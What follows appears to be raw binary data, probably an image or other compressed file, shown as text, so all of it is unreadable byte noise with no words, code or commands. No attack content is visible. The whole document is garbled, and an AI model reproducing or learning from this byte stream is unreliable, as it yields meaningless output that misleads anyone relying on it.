��1	
���t���������{��hg��;��������[���z�G���-'�k�=*��`�UI��4V�i 웩O)$�����%���bé�{�^|�V���P�M���!�X�Ǔd���51!0�=�#�W�a�eZ;���.��G<@ �<4 �oR����/�ЛGƿ|'�\�ɼat�`Ҵ#������M��^Y��<���B�9G�X6gc)�����{[ʏn����m�!]�m|�=a%|�P�*{!*��?��BJ��ȩf���%�R���2�kB�-[��q	�Zy]����k��YHp=��#ٰ�fM��*�N�F���{��Z�O<v��ۨ<ہ _S]���d{�髡��ѿ��E��=���m��<}��{L��[��kfǦ��B��p3n�P�{L�=��堉Q��֩H���~}��}L�H��"=\��?���xQ:`��i�ڷƴ�[(���f)��ߧ�K[��G�^޻���m����sޘ�=�m��~'��$$���9��F����Q�f#����\�]����빝�k>��>LȾ�H�ϼ#�Z�"��f����g�E��Q}[(l�]���;��)�^寅�.�	��ߩ�xf���-H9�����1B
�ޅ�g�l��E��V8���]C=N�[6:���~������~���'�����W�!>�	 h�M�<l��W���ql
�@D)� J����H���� *80!
(<��a��#.�(�!B�$d�!A�# C�I��ɓ(S�\�2�(0�Ĝ)�&͛Q\��ɳ�ϟ@�
J��ѣH�*]����P�J=A5Î3���:�B���r�ԩ�_q��T�vm[�t2�K��ݡQ'�p·�߿�#�����>�0�)ٱ� xK���WX�8����\^,�r���7�bC�a+�m�C�7r�(����S�tK��M�w�+_μ9вS�?=1!C��/6g��+�T���q��c�uξ=ݼ)����w���(+(������0Yz聅� �ѧ`g���J�&P1�V�m�e�!C�A�чY�у$���h�����A']tՙp�_��8^}�@x��pV�*�	�0&�b^7.��9�� �e $YC�����Ǔf�9)&_�IY��mxQl�YE�a"GZ�i�(ri�J�駟2ΘW�{���}wz5
C<F�x�陖�4y��vI�ט�!zgp�p@
�9)�8!�����i�n���0�Aq����Ι��u�*�oy�:��&�l]�
�XuM
ثwZ�(�Ր�٥�ˆT����h��~|�
�Zn٭zȮ���
���ih�fa���VQ��y�����pi�z����G<n������Ei� �X�:,���J,����K���_����d��t�O��<�-sկA��ƫ�A;�ۇ���4K����P�L��]�j�vZ; �>+#�NO�Z�5�(��҆%6��c	)Ā5G�PX��g<��߬�
�Z���!��ߌ�d�ب6p��}NM5�����<n����U��fS�"�)��r�*m��W���M܌�{3�/�$�&a̫�C��������cg���Y.�	�E�� �J��d]�_9^��Ա��G��Pb�|~/[)sdt�L�N��������]x�E؆�p<�)�y������@f9+/ԱN�T�?un2*h�cu��A�a�k`��f��0?Tr�b'���n~�
��ӷ���
7��Ht������ ���HD��hH�	m�7vk�"��Q8(	NPg��Qw P6�h���`�J'ť��S&\�I���ȅ	lB`�*��n��Z�j���>��� ٯN"pB� ��$"O���^kb�2ZR(�{�Ju�uŽ�Ђ����!��tw����*� Q�����D8v+�A!@'���^�R�&0�)�b��Lf0 ���Ќ�4�I�jZ��T�4�8HFr
]���r�s��4g9�� U��'�#�.g�9nQ�O)EG6� d|'<Q�*Wz�$/[��G�~��^>�'JQ2|& 5��2  L�� ��HCJґ���(=� <p��q�!�fJӚ�T��l�&SWѿ|�D��� 1���N�,�)H4|�H�R��+������OX�˞zu��X@�����hM�Z��ֵ: �T�T�8�.��I�����N��A��� �P������Ny��,�5$l��cffK�t']��f�5ְ���m�hG{V�4��|��b
Q��/d�f��U?"j-?hذu��Rl�<}�>՚$���v;����'\��l�;��z��ͮvKW��m^��k�+tT���n_[�k`��4?{�"��ϣ�SU�}��z���Z�$�(�U��c�]�n����Aw�$��*�+�%�]�;��q�4�-����l�������'N��M���%��_�6b�U�5��%����;�YY�7�p#�i�ao�����Le?� c�`���{2���-oW<:q��t��o_dLc.?�T�lxBV��=w�	��t����,��M�B�Ј�n ��  �nrϬE�*[��V�W�d-+@�x�=�����h�\���Ո�����C��Ō���ׁ�g=k��~ƴ��Ml)���,�~I�g�d\fZÛ洯����H��'&���O���������ff����a!Cy��]��Ӯ�u=L�b����6��(��g�W3Ҏ�Om��/���5�.���kF��@q��d+�;����x˛ρ��R����e ظ�]��z���WJ�����f�?�����.����wr��I�c�xݾ� ������E.tp
Hmѝ�������G�^vFPxιm����b���>w�!�+�;�^N<���[GMBo=�x8�7P��t�J���Z���}���V�_�=�P�����Z�������W�ꮓq����Oxd��� +/:�Z���RU
��y[\i�\�+��c��`w��em�{���6�J�I_z�o�&�L���F
0��'A���\��y(�'�ʀ=u�c�a���ѿ4�?�vbjr[��mh�vݷ���'xw�\6����uo��$�r����u8�~!�{>4�&�DG�*(�+H	 �}�o�W��E�5{z#y����}b�H(��%�.}�t( �WX18uTh?VX�Xx�Z��\��^؅`��|Vo��,�u����$�Ć
��p؆r��s�tx�v��u��xȇz؇����臄؇K�2�N(}�+�N�ƃ=((bƀB82���uH!/�H N�{��~�g�������؊�HVdH9���X��x�����8e��_�y�Wc@��qAzAx�����u3s�׉ADU��-J�nc�xR8�����؊��x6\E��8��X�樊���E�(d��^�={�FX�h��A�����xc�3�Eg�>����x����Qpِ�������Z-W�����s1�����\��&׏"����\�XX+�u�����P�0Y�6��29�K�y���r[a z	���	�Q��ʷ��G�%��Șt�7�cS�DA�7�E����Y��`y���xE����d�l�5��d%��G�F������%Si�	d�G��ay��ŕ�1\��y�����9I���k�������I|�>�T	�I�����_� H�"�~Yp�R����sEq^���9��Y��y�����79��������9��Y������Tٓ6(,e�<8n�oəE� ة����H����' �O�U+���y�虈������Bi��c%������۹��H�*�n*$�릚F�o�y���;�Y�b���B��E�R*�h����X��8���ٝ�� j�l�ǚ
��*��S�
b7� �$	'��D(��
�0���Ҕ!�C��,����%ǢJ��L
1������ K�6�lB�2r�H٣^��1�A*�wt�i����M��lڦ-��P�^*%l4i�{�g98gX�"_:)��b:�����=�I�F��nڨ����g�q�^1�� �P��3��G�m꣏&��J��f�Q�hZf�
����l���ٞ-��&�qAxʩҡ�B���5?Z���#��)���
��ڬ)
�gI"�QBb%��Z��J��ʭG#"aZ��b� Y�B��ε�κ��j� ��7��BU�c}���P1z+晀� b-���z@�L�l�t|ٮ���	�OW�[q�i���{����䩠��J�;���)�t�g�۲.��X9��E�+��wCTp�${s�-D؟#{'�y��b���"Ӱ/۴N�i�tRj�/#� �93���2T��Z 8�fr�%C�:�u�*��l۶�嘳�gc�J�E֢�:K�fе 㱟ʯr9�b� 0���7WZ{J+)궎��w%�q�i(xp��qm8���rv�q��"���# zt�6�����´�ۺ�[>�(�3+��!*V+X���{��|��_�";��Q�e+]%�P���Ĳ���л��9�ZF� s5��o17��������)���p`҅��;7J��c�����.�+S;U�TO	�DE��i9B�v��[��*%+C'��*�/4�<�S���,q��Sڋ ��B���f~�ak��a��v���w�b��K�2<��!�ԫeS��5f�#��:[�#��ޡ���SZ��KK
�E"��kVI�R<�w��7��L�������9{�Ra��u�k�K��F*ps�^� �ʼ��T\�v�Q�x�g���O��y���I{*�hl�亄��q4 ���NC�w<ɔ1+��u�p&kMc, ܹ�KE�!:'|ȦQ�&{��J��-�\ɲ,�V�ə�;��#\\7�,N=;iW �gʾ� ���,��`#ҾK˳͓ܛ�e˳eP����ܿ:�% ��s7p��\���a#��(	7��s0e����x�\���7�{�0
x����rJ��ogs��K�[ΐ��kl���^�Y�ˑ��\�4�՜�}̿ ��o��|�j2D�]Ƌ�����l�
Ѥ��M=��l���`lx��������S��ƌ�A��20�>,3��="?�۶�#�4]�[�g��Wa�)�|j�,�}d�P�_%= 
��	(�,�h��;�'Q�$�t�OA�zmIx-{]>T��M9���c<�S�Y�Ub�>��_�f�E ���F��+�d�)�Щ�l���L�ԓ�tت]|�ׇ�ؓ�ګ�f�1B��2���YA������½[�9�f����مL��G��o-�qm��5�=�Qt�ҁ�&�ݪMط��-˺�g�g��o-�C@�VT�3�G��}����J�n�]a~���i�����N��@ܭ,���Mɒ{�7V�Iu_��o� ]ٖ}�|a��쟛��/���@ ��-�����	���,	.5/��=�05.�4~�6�x�x>Q�w��=�^�W�oCW��U��-]�����֟�=�K���c�7��ⱷb��5����[>#h[;n�^��{����B�j�J�>l䒘���K��!���q�ƈJ{T^�I�,޼޵b��d��T# 𚽩�.�S��hsۓ>ꔮ�n���w��p�Y19�;Q�����ު�,|�a���-i�=�e:⌁��dx)�<�s�4I�Օ����]{[�2>���b�gf��F �~�FF����Q�>�~M�=��{U'`�>���Y����T�|@9������/
����ˍ�2��ϭ���HX��=ָ&�t~!�S����S�؞�~���,����,zQ������q ��<�Z-�e�>a�X�W��D>�W��6��M�~�?�1�/���C����A�C0��u�,#��8Z��#\QW�]��}��a�� ������N�>)?,�l?���n�y+ ��h�Wk��xN�컘3\/*qPb����g8�<c��*�H�)��R?�"Q�#����g��f��E�����(`d_������Pq��w�^/|G��l��x�5�F��*���������(]���;c��G�W:������L������'��Br�~� H���-Z~)fߍ�__�M2�+��I��O�����o R�Q��A��8�ġ�	fN�X��E�5n����ǉ, Y2@Ç)U�d��$�� �,M����s��O�A6�ل��U�,e�t) L�B��թ(x���	a3�0�e˖g~`���[
̥���]�u�����-��j�L�!C�^q�� 
!`�NF�Ti�Z4?�,���\�Y�4W�d�ڵÈ<]��28t��o��{�L[�lڶO�|`���#Wn����ŏS�Ze���ŏ'_�|A����z���.��Y�g����p����j2#��Jë�t�,��SKB�*�k-/��B
��2�Až���"+����͖�ʾ��j���3ϻ�L� 8{n��0a:7ʍ,�^�&�l��l����ȋpL�G.y��$���#-S:)�Ď����oL8�s��^�0��ޫ�&�`�3�� 4@�:q��A��p�	+���?�-DF���C���2A3c�qUE笮�!�rrVZ�\�����Չ���
K��,Y�5��x�ֈjuv�(�|�8ejS����U�5+�vZ��w\q��U����#V9O�\�O��t^B�DE�QÐ�]L8��۔�4WX�1�hP�ޣH��%��]�f�\����#�%)%j��X2Lz����2[�n\�;@Z������,Ůʎnv3\��6��:����(O>�0���������D���|�����"KӃqSx�J|E��`Tz)�B��O��AVܝ�i�\+<Nt3�u;r9:m^\ΚK�;�g�V�
]y�}7���W}u�8�rt�eټv��.*Ыs�Z�����b�Q��,��F{�	=,���~;ATh�wG�x�
Z,#�����VY�(s���Qq�O��q=Ms�K�H/}��h��v�},#�C��x@��vbfg#���3 ���,�;�m�@ZQ��6���AcS���w�L�pm�k�8%�y@7q��7�AeE����g��(jc���be���}�z��D?�gb��r��eip��"��h��uV�Y�xƣ)g�i����` ?��T��vA<
�^���d<��S*^�2B�$R��Sd#=� &D��Tix�>��nۛW� ��|CD����3$
Mf|�]�ڈ�~ib�y��&�5�+#��^v����d�e)�i����%m��:�wy��3�I�	x�IP m��o�)D�^!tNr�S���^܀�Ilj��䋀��Q��	��0�ǒ]V���k�i&gŒUq}��� �v���+/��JWD�`q�e]2��?���Zq��D�RS�֌����͛tsQ�$��lJ�I┐oQc�������'�潽�S�}2�>9j���0���+s�@^= R��ţ��yNY���i��`�s��/+����d�O���D��$)ɫL�����R�V)�#���wj�&���V��4v��M��xX�Ⱘx�L����-�]M�+E��ݤ�&�:+,��9�.q\F,kM��P�*� 5�]��˹l��%��~����u��"Q4�bT�Fw�Y�ff1K��fW�w�'=��q+5*�AhKU��঵���B �/g	]�p?���uu���"��VnUd��-o����l�G&��*��TP��OR�B]�fX�T�w��Y��bR�l^��@��MjS�_q�7�ͭ�&VWPW���M}�c[t��)��_�qUB�A��G�F�S�9L�����r��r��Zw�c�d��a�}�����@C#�JY���q���㸘7��CU�g�$�!;&����`&Z�y�PIh̫'�,���\)rdI3Tʛ6�q8E�@�.j�r�+�J �dְ��]�~V�RKP�7m�Apѻf�� c^���ѴF��b�GǺ�u��X+��NX�B~�K'$��(�����y�7�V��],�X�Zݗ����j1oذ&�;aO��T!�S7m,�6��V�5���3���6uJ	�g��	\���Ѧ]m����>�Ż�m����
w�E��8!`�^w˿gaT_X��>i���Cѻ��v9��*bђ�&yA<.�E������T�t�=���vđ~r`9��$����ó90M5��z��~��r�qO^�I�s�;�1����n7�睻;�9��~�tc�ٍnE�_] Y�z �~��G�F�8�%��&pe�8�Ę�-r{�/��\۾`�<0/X�����Aq�T��{���Φ;��*���#��e��o4�b�'���X��c�C�}mϙ��z�ĭV_�?Nz��u�/��}u�շ��g�����gF��+/p�;���'O�ɳ�(�����c)@<��>!I>�k8�����>������0�91�����Q{;�A� �k3��
����;�	x���A���Iq�6^9-Y>@�6U�!B",B�8�"L��
�8��@�B����C�a=�+A.�B�Y3��7?�'*l�C��"L�!�32b±���iK.�P��CeY8(��5��?*�+K4�P9�BFd�|���#X[�@3�;��6��m;"���=۸D;�ė������s@	�@D>$DYD��;ĳip�F���{���Ì��Y$��3E�8=��/=\89�b4�c �I�r�Em�<@�Y��117,�E�`�E�Er|?0l�a��g��<��99�e�PL	��:,Fw̖'T���5&��Fn,ȧ1�oǇ�rlHXǾ��DY��R4E ��B�C��!(�k��; 5,I;��&�U�B~r+&�4H�4g�E�l	-�H���/<G��D� ��[A�$E(I�l�{�"�T�]!�(�䙋C@�J�����qƕ�0
 ��I��������D�]�I��9�+��E	$�,H�����K���>kJ�����P��<���$��#�"R��@E��ɲ�L��IL�|���ɷl���K� �u�LX<��8 ��"�E�� \J:�ʏhB��y��4�	܎	�M�N��L�TH������G����K�̱䨃�%j4�|1��*���$�ظbbI�и�8+VN�4+���,�������E܌��
�yN��M�;�8׼��ɯ�|�����霔���Mi�����L�O\O�hO��\���qt�H�P&\��+֬N� �6t����K�j��S����s�̼P͔�-��}�M�)5%�2%C� �:!���J�a+�����%��< l;�M���@��Q}O�R[�@ �=1m�S:Ϻ��,`���"8*�1EL�D�0����J�*�*��ӳSQ�4S3A � �R5��tkS�h�S�$.�r�D3#Գ)M#+M%��K�N�M0]TF=;\�T[�I������ԣ�
�@� ��N��zl�<}*;��Q�>}���S�-�	8Y��b(�$�+$�Y��N�Uqe	��JM���Խ�����>�Vk[�k�;�<œ����b�l�%W}8y�	�1j�W��OJW��T�8Wt-��Լ���}��O-.�<	f��nm���~���ܖy��K�K��3ؐ���D�����c��s�YNS˽��X��(F�����Z-�[;��X�ŗP�X���R�L:�<�$;e٩uY*�C;�Y��Y���s�و��|���m[�����.�Ø(Zx=/NC���B�sڐ��"9ږ��u��,�N�t+��Z����[�E2������Y��\��ܾ�[�������Z1MYo��_�*��8�0�����;eծ����Z(s�a\q�,�\��B�-^�\��Ħ\��ִ�6�]�p�=� H�*c��׮͈�}�8iR𵈘�8�-J���L<^��P�]��=_�S.o+�)�ߙ��&q(<�9�8�E��Vi���� ���U_hl�����Q�c^����%.�U��0��@F���.�_Z`�B��a��e��2cBw�`	��e��Mda�EaN��}dC�4��n�"�����{�߅����Ǻ%b%F��}J����Q�̐�#^8O�*��ps`cl2��nW���Hb��bZ[)�c 6�#��q��P]=>cN�&~�u�Ʌcc�9�bB�8"4��J_�����[�a�d�*B����!�]�%�A�d)�A��DVd[mW}$��Me��KQ.xQVNJGvMn����,��_�%\�cVe�	�9�;<�6�奁��4`e�X�L�l�fo����b��fi�aY琂�\�f]gv~�l>@<F�#�h��s�fzVtgx�g�h�h�.h�>��  !�
 � ,u � (F � qH����*\Ȱ�Ç#J�HQ����H��Ǐ C��(��I��0D���%˗.c)���9�N�T�'H�}0b�R��ѣH�*]ʴ�ӧP�J�J��իX�^�Xj�ׯs��4��M�gѪMks�,�o}��Xj(Ѭx���˷�߿��w+G��=�]<��Z��!K�l�ƌK�%W��] C�M���ӨS�اT�ÉE��D{
��)��=�7d�8iӞ�ٳ��ȓ+_μ�s��]Îr���0d��{w�j�7�>ܵ�Ɵ�_Ͼ����f�N]�p�����dZ����kB}߁��Ղ6���F(�&h�ymE�8�ԧXI)�矈$��_N��g�,��@k��(�4�h�8�c���Eq���Յ�[H&酒L.٤�%F	�vn�㎊���i���Id)=ni�1��� 6�ߓp�餜R�	�URC�+��'`/�)���Z(�&��V�ꨣm�F礔�i�w�Y"
n�D���zU���j*H<���{�8ݣ���y[���Zk��b:�ez�B�������d��&����� _D+���V�g��Y
0���,o69Ƹ �k.�禫��^�ƻ�e�g��5
YT��m �+p�lp��o���(C1��V����ڭ�$���F�A| arU��r,����0��E%�l��B�K���2P��D�A�W��tL�xS��NC=�EW��i$#���(��d�m��h��v�(-����+��K��5�Z]�Cz�%Ka�-�JMG-��T�8E
�m���'Ű*a�0���砇���n[��4�=��t�u�y/,������nx������3�o�=i��'���J�ӡ�/�.��ԋN�͙�l���+����1��f�����n���N��D5|�C���s�r4?v� � і���u�Z]�X�	j�j|�cQ�8.�t�n�c_9�A�a,x�#�$�?Wxb����ѿ:�s��c��E �<�����	 ����W�*�C�ij���¬��pE1�(	�B��{�f��.r�mn�������?T��'���Qi�;�ոD�щ��t�B+��߸�����B��5�\��ƥ�B�����<�o�F�#�$,&�qM�+X�BH 򔂤!��VưfH���\���&9�T2L�pc~r�A9�"��D�'?9=�R�<% ���U��ؤ,c�HL�q7��ų��L��'K���g�X�7��݁�<�ٟPs����2�x�4=NNє���͂�z�4��hi�8蒜���>�HQR����<7�юv�vq�!� R���:!+���?
4��<�Lg��0v���B(�Yҩ�����;q�3N�S�$�i|&T�ɡ��&AiJժ�Φ���T��`
1~)���;�y�UV�u~����t̀F�S��^�j�$d�Y��C{����(L}+;%.��2}F�gW�����ru4	�����|�hɖ��Bɨ;5,e-�L����kc;7�hB��mnq{���Jg��p�K\��G���jU����u[���g���Z׺~},Q{cT{*w����P�����-�$\����s�/��+�������/~�+L�D��e�e�X�����Ҭ�u�W)��4�~Z�>���@o���{x�@�@U鲫����+��W��2$a�$��H���_k����A��X�1e�����"�nh�jlc0U���!!�S*��Rxq�d,ҝ2�ɀrn�'�K��W���i�6�,�g�-*2��e��5Q�r��H-b����u�e0��q	2��n0����'}�6u�s�8�
���I,���a�B�iޫ�K gZj����|�� >�G%�{j��������W�eM/���ub�L�R�ϩVu�͟WC��1r\@׉�5 ��rp�E.v��|�9'���nv�Ae>���f5�D�A��;����Z�:�٧���^=tϬ��n����Ě@� 7����i��Ƭ3���m�������A��S��@�c#Nۓ⇍���}jrK;	ƕL����ֵ.8�0�z���.���`ac3ٟ�8S��l�W��_5�'<�k}/�6��_�t�k��>����j�[=���yIŋq���a�xCˎ��ge�7�y��aE��q���mw�Ǚ�OCfDu�gS�=�FB��M�r��T�V�v�;}㑟���}��[yW-/[�R���Dn���O����c�Х�y�/e�$����x{�X��v�Fo��昘��}��;��P�&)F!
�������(H1|�r?ˏZ�/�������xN�y��}xi��}wgs �jtge~�fAvH�	������~���w\����8�f��z8�"{Xn�� !����yt�O|'e�g}xH� @�B8�A8H"��y%�Чt6o;�c��p/lt'�Uw{4��Wx�VNH}+�]�~Dx�CHG�]jRD�K�8vr(7}P�~�W�4Udķ~~�������f0��[�4j�����V}R�8Md�Ef��Bh�`��8
г����n(R��
�h�g�w�k����և~�~��~���8����  ��Q���8G�WG`�u���y�M������
vp��� &E� ��M���{�^bV�*؈�Ȋ3���~،�����ր�P��؋�����vb��D`��v�hP�،�pr�e'�(��[���0T�፻��\6��y��`野/��ȁ�x�')�
,),i
��0i�����X�4�cqk@�	���X��x
7�a������)� ��r�ta���(��3|�(�(i�[I�� �/�b	�0)��x��ȏ�օ7H>�����؃�t��HH	[F)Bܲ�}ٔ�a�P�P9��zl��Q��f�h#|%ɕ]���P����(�x
{��
���0g� ��y�2��cIa�@�����:Y-L�n�k+G��d�D��	��y��~�[���6���|'��gx�j��(�������{��(�v`$ �v�`kCp�ik艞� o���ٞo`�� 
��d
���3�����7)XG��zV]�+�k+sP�)�Hv �ù-��[)��4����v���F��'�fC�Zy�̘��������)�vD!G��y9[E�i����K�P�����韱������'ˤ1�pE��i�@(
m�� �HI����ɩ�Gjt���]'���z��:�����p�)��W��5f4Z�vz�x��07 -iУ�����ʒB:��9x '�U�SQ}�RO�r4u���~3�
�v:Vy[}�/�)Y�� ɑ�h~�c�y�~��(Z��	�$��z*��z��Z��������Aj�DZ'F����DJ(�i�:��J��h������K	��)�:��)f�(����Q�s�P���x�9�r��AA?�J�Z
�C��Q����m�گ��70�	
b�
�[�o�i&3B� ����ISiZ�SzB|��ѩL��5�\"e���\>`���a��s��x�]i�ɮ�:��J���b�}��:��}y��p��a��꯵��6�쉟3y�����@�x��.4�{��G�<Ck�7�
� �U�f�]�w%x��9�ɪ�w��ș�)�fp��%�"d;[�~����:��A?�J�p�:��9sj��";I�J!Q�QլzU�QJ���p[_{� ��e�I�] �;�`͉�����ײr;�t۫ʷ��ۻ��;��V��Hy�ɸO ����>��K��(d%�Y����������v`�H����r��r��c��}���k��Z�j���9�����Y�����˿�[��p��7���L۴��^Ȱ2�Q�eJ�Oꎚ�	��y�����[�;i���:��Z����s�
���ы���)Wz$W;�8���q,հ�����Z���7p������=�{�/��a<L
	��{�X+�C;��K��#LI���Ε�*o+�eJ�'|�0[�y+�3�� �r�	�p�����	�)����Qu`8��� �)�����j�x� v�0���M<)�x8P���KZJ��qZ|�B|[�`���ǚPƑQ�j�V(h�n,�_��sL��y�E����K���Ȯ�	�L3P��bH@�'���`�&��i���u��o` ����\VJʹK�&��?�vˈ���]엚��E(�d챮s�i�v-�vnl��'�G�v�
�ؐ��� ,J�<ȸ�-�}3xA��(½�K �k���謼�l��Υ��*12E%�<t`�V�C������|��d;��a�q���w ��*+��F�����K��̢���Cw���wG/%!��R��l�oq���<���(7��t�Ӵ@2bCi@���<���
m������lqƣ�u���Q�-H���٦6 �Zm�4l9���+�|����)8�h������6ר(u��um?��
]��V��EH
����\�����	c�ц'L��b��!J�	ё�ۓ=�{��L����k(��$����]��{�����R�82���*9�@�#S2�z����˼��p����m��7�ϋ���)̬�8��m��Ц$ ��;��	3�ݡCw�&�p��&�
Հ%�=�Ql��\F��74T��z��
9�=��	�}�o3�%P��-�����}������\����Ȝ�Lph�����;{V��=|Y݀��.��7��ݝ�`�ѝ`B!>�xK�@�	@в��4�1���B�3��z�����] 9���'�B��\���+�b�ʨ`�����R>nέfU~��mԽ߁ȃ��S���|Z('��.CȮPՠ��J�Ā�nM��gQ{�밭'}>�s�
����^ۮ^n�N�}��K�	D���-
��H��]��t���������~���{�
��������qBH��g�i�	�m�@@���)����� �
{"�Q��~�
?_�>i�.�gй��M
�^��~�m(Gހ�{G�O�b����Pz
�j�{����q/� �n6σ�.ވKz��[��_�^
� *��p�  ���	���R*�[-�����,1�o�aE�����f�����NÁ|����T�['q�I @g�	2���C���G��BOI�	*�����* �7#����o��|�������\/�|�	r_����\��2��u�V�E�������ո'�њO�'z���P�C� 
9����?�ȥ�r�7�	2 ����/�1@���/������^2��fj�3�ע.�F���0�ϔ�O`p�.�=����AșC`��:ͨ"���	.<X��Ç:`�B�b��+n���#G�1��Brd�$]�d��X'$N<�@��L�9o���iNɐ"�ZK�rޒ��S�Q�N}���+�Y�~RR��ׯ`���Z�,ٲe#�e��ZUo�$)���]�y��%5*8���
'jO��)f�x�'�
�l��Ƙ5��IT���JE����iԩU�f���kرQ3�]���m5>8����o'�}#^�xq9�.g�a����>���:�ٵ���ʘ�w!,��I��ӣW���1(�o�C�̛6��I�����[o@7j%�ѼiJ6����A�Ғ0-�&�뭸.,������Ä&��2Qf���s�D$L�@.';���G3�A{��G y��6"kˍ���M��$�:� q��FqqDQ����I1EVVo��"�����@���5�@�C*�!�t�o���&@7�#�\�A�z�0+ܢp,Ւ+�5�`�3��t%�|�ľ�q�9�.�e ��A)�'ǥJrVZk��!�$�H%�,d8'�KN�M��L�S=�.sVTg���)�<3	
�k�Mn�sNcW��4�&����5�u��Cc�D]��Ъ��H/|K��3\�C��SQ�q�QE-�����P5�L�[�VYo��c��Ե�vC���~=$X�,��NU�iZźcbM35B�m�|�(�(H����!����ÿO>� �,�t�7�-Qr���~���R�ݚ�Cb�~9f�39�b�]Q�L�����hauPN�Wǐ|��F&r�QN��Y~2J��e�S��a;��~��L��h�Co�ہ#Gh��>7�t}��u�6^j�׸�:BI�-[l>��t�'Ov��ɜ��[B6����u�9V�v«���\��W�w�q�?l������g��w�}vх��	�(=�6� A����l]��NvJ����K�jK��P��0[��Wx)}`���B4���]�1�Tߤױ�P�>Ҟm�׽%�{uH��TA�����<1��]����F��ِ!�8,�'s�P���
��t=�k��P�2�/zq-�T�H��q��`ܨ�<��}ؙ���1��P�{\M�� ��Q��\f�3�1������3�I�s]��xI#�~Kd����[<�'H���n�W�B+]���(�k����661��w��d'�'<�1sᐖ��C���K�� ���X�Q�Ӕ
,G��A�2�{��/��4B��������k��E�Ih�Do.��8�(��:b�d�EL�*����֬V�w�-v�-�J`�|��x�i|�+��9O�3/�Dbn����x�fI�H�"a��`�6QO��E�[�mjN-L�>Ƅ��7~�]A�iI�ӕ�B��O�JqZ�t���G(�j�^��6E�,���J9�.eD�/):"��ԍ:UG+C���]τ���hR���I�Ja�RCF��G '�P���is��iO�DT�\@����le-{Y���5���[܂��"��Y �p�@�`-k��Ղ��\dK�"0V�V��U֖�hSǰ��5U=��h�E^��W���{ڜ!"#��O]4s�%���3YNL)Ȱ*yCa^��W��]/y�^�jv~��-KF1a��iz�j��0U�aD��m�)^[��HLd�`}����p�nFs�`���m=�ޔPX�#��^m����7��n}�:3,��"��u��o�*���c �����Q| @\�Z�L���MH��}��=X-���"��� ��e@�Ժ��De��e!և5vNa�:#6��%4Ǐ�Kb<��Ĵ�A^�oaI.��}a5���Vw"��3!A�e큮d�eV�E+<����#�%�FE�:{�V3�0P��cx��@�m��A "Xb.��&�he�Bq��f��7;�]ϥst�<G�G{>�Z��@z��,+v#GrB�ƻO�ЃXZ��fw�����^���F�@�^Y�-��9���BP�6P!i<�{B
2��d8�m��lo��:$�J�U�f�h�r�evz�-/hK[�Ӫ���:���r@��Y���5|�cL�天э^��#��`��Y[US�:��������T��ϛ���s[���
���X\�HZ�/С��|�!t<���ȵ��V�|4)_y�S[���d�,�,��2�!Dol��%A�<ǲ8\^��<�=�y���鍵U�a+���d��)��d'+j3Q�*I�ef� ��2l���޹�/2Kpj��:ndGx�^v�M^g��]���mO��9��eM|aC�a�B��� ?������M�<�}$�bY�X��.Xk�_��/�A=)V�bdY2�C�>X5ګ=9ᙱ+�^9��8��3��S;70>�.�+�4��ю9�f2V�>l��<��D��Ϛ@� �q�8Z�;�b��~H�y�<Cy B깫i����hX�U't����n�&#�d�,"x��S�3�q@����	D3P����dA�9f*9�л�(��;j�@ZA�ʾ]۾�AR8�5C2_��4?H�:Px�Gj��=�XBX�ShB�K=)���ӯ(Z59�'���o��.$_�=aI�|�+)C��
�;rZ�����j�,$��L�þmDăA�;��p�NI��Ĵ�+:#���� Pݫ�Da�t�O\Fx�*�+�8�[�l@WCC�6i�E��&�\TCC9�sb[�`��a$F<L�=\AEh��6���Qx�c�*ȺCDjT�k�+PB��Ə�Dڠ5V�!�� h�Q���=��&�Gu`�ur�S|dZ���8�t1�GY<3�LJ����EZ�Z��ÀF�u�C�tH����C0D�� � D�{���-	�j܄��!<)�{8��r\Ba0ջ�N	���Ņ�L�SY�c��`9�N�Ƥ����P������E�!����8L��J˕�á��|�8e<����`K��h�K��ƺ����C�QI�Ȁ����K\�@�I�T��K�Tc*�#"	%�'	LE`�$�8aI$sS�ɤL3���!���J�XC^��Q�f�/A!Mo�M�t.�lL�N�D�ă�<N��Lp�Mj��xػH�&���N�x�UX�k��|���쏋�~�N;a�N�d����T�Y�N����K���# �J��6q�!�ϼ�ò���|EP\�Q8����8O�F$����Mc�A�S(��.
U5�Ie	�ZŔ)�&	�6S�%�����v����Ex���J�M���L�	�ѱl�%�6��C'�@%�@RX�_�,��8�D\��F&mR'�D(uI� ��Q��/��IM�� C	�A�\�PBT�ӵ��3E�4US�p^`S��ՁS�\��;����Q݈=�T>�#��K���U��B��ћ����GM�XH�hX�EVodIe����x�^�ϋtS��;L�R.M�L/tL'a��U|�0%��L�����h7���l��V� :y��c�##LM�TUE<� Հ�T���F���X B��ֈ��|x�'ȭ)� �"Pu�"#ՖT]1�%{=&Y��Neӷ����՜��]ŨN ��=�Q}�Q s؇]!j#�����#\��E�2I���M���Kآ��5ٓ�<@��]�v��>iN�C̓ .��LU�H�E3'\*Z; Z(Z8X�]��t��=#;���J�Y�A����=� ���d��[�y1���D.������[��=[oM�'e�KŇ<��@a����8*� $��ę�?�E�U���SX*��͓��ō�����F�R�f��y\�;�&��\�j!�R1�=�o T�1]��Z��rk�#��_�5V��*p�]��]98W��](H�mR��aL�(�$ݕ 6�LX ��ٟOݯ�Xܣ�S�M�8�\����*��5_�ժ��&0T	V�=����*9��X�K���-)�QP .bݽN��1�=A�wi��:�p�>L��@4[x",�W.%�0�&O��D�^�U��&�F[������&g}_�Nݼ�V��L�aj���Kn=M�".b#v=�����ʹ-˛�=C�Y$aV��Y,��=1�� X�H�ƽ)sJb�2�q&:��5�]��Q�u�L6�E�F3e>���l���T�%%��8dDNdK��:`������}�(�♩N�UfÒX��zb��c.�M%3�S6�_~Jc��V����>>��^��c[�O\�e���X�g@.�$Ś�tH �b�J�d��guCp8f^�,%���f}��TX�ẫ �N̼ާb�QvF���HZ\��1z3�:aQ�yigJ�ĹT6J����t�d�_<�H����]hh���C��=�bV��f�ҍ��d�`��@��dx��h��hY4�NX&p���J����cyig�G�E��E9���Z!K���lk�՟fZ���E5j�Ȇi��h������;`�j�.▪�q�U���hή�,���k��U�B���Ғ>i/y끘�Ζk��@�:L
